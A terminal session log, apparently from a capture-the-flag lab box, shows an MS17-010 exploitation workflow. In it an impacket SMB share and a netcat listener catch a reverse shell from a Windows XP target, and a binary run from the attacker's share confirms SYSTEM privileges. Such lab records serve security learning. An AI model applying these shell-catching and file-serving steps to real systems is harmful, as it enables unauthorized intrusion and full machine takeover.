 /opt/MS17-010 on master at 03:51:56 PM
❯ locate whoami.exe
/usr/lib/x86_64-linux-gnu/wine/x86_64-windows/whoami.exe
/usr/share/windows-resources/binaries/whoami.exe
/opt/MS17-010 on master at 03:52:02 PM
❯ impacket-smbserver a /usr/share/windows-binaries/
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.4,1046)
[*] AUTHENTICATE_MESSAGE (\,LEGACY)
[*] User LEGACY\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
~ at 03:50:11 PM
❯ nc -nvlp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.4.
Ncat: Connection from 10.10.10.4:1045.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\system32>\\10.10.16.6\a\whoami.exe
\\10.10.16.6\a\whoami.exe
NT AUTHORITY\SYSTEM
C:\WINDOWS\system32>